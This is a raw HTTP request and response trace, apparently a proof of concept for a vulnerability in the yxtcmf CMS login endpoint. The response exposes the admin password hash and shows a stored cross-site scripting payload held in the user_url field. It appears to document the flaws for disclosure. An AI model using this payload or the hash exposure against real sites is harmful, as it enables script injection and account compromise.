 POST /yxtcmf/index.php/user/login/ajaxlogin.html HTTP/1.1
Host: 127.0.0.1
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/yxtcmf/index.php/portal/index/index.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=9lnb0r3hh25e1u5v3i7gb816e1; admin_username=admin;
refersh_time=0
Connection: close
account=admin&password=admin&ipForget=true
HTTP/1.1 200 OK
Date: Fri, 05 Jul 2019 06:10:51 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 841
{"id":"1","user_login":"admin","user_pass":"###abec5f7e337d9a2ef9107
a953f1eb9e9","user_nicename":"admin","user_email":"admin@admin.com"
,"user_url":"&quot;&gt;&lt;script&gt;alert(1)&lt;\/script&gt;&lt;im
g
src=&quot;","avatar":null,"sex":"0","birthday":null,"signature":"",
"last_login_ip":"127.0.0.1","last_login_time":"2019-07-05
14:10:49","create_time":"2019-07-05
09:57:46","user_activation_key":"","user_status":"1","score":"0","u
ser_type":"1","coin":"0.00","mobile":"","prov":"","city":"","dist":
"","weiixn":"","qq":null,"teacstate":"0","chatstate":"0","zhicheng"
:null,"tcprofile":null,"adminplate":null,"folderid":null,"coins":"0
","errors":"0","baijiayuncategory":null,"aliyuncategory":"","promot
ercode":"","marketcount":"","marketpass":"","message":"\u767b\u5f55
\u9a8c\u8bc1\u6210\u529f\uff01","states":true,"referer"
"fail"}